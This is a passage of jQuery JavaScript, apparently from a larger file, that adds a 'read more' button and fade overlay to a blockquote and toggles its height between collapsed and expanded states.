  textMinHeight = jObj.css('height'); //again since it adds decimals to height
	
  //insert fade and button after blockquote but before response	
  jObj.after('<div class="fade"></div><div style="text-align:center;"><button class="read-more"><span>'+READ_MORE_LABEL+'</span></button></div>');

  jObj.parent().children('div').children('.read-more').click ( function() {
    if (jObj.css('height') === textMinHeight) {
      jObj.css('height', ''+textMaxHeight);
      jObj.parent().children('div').children('.read-more').html(HIDE_LABEL).addClass('active');
	  jObj.parent().children('.fade').hide();
    } else {
      jObj.css('height', ''+textMinHeight);
      jObj.parent().children('div').children('.read-more').html(READ_MORE_LABEL).removeClass('active');
	  jObj.parent().children('.fade').show();
    }
  });
}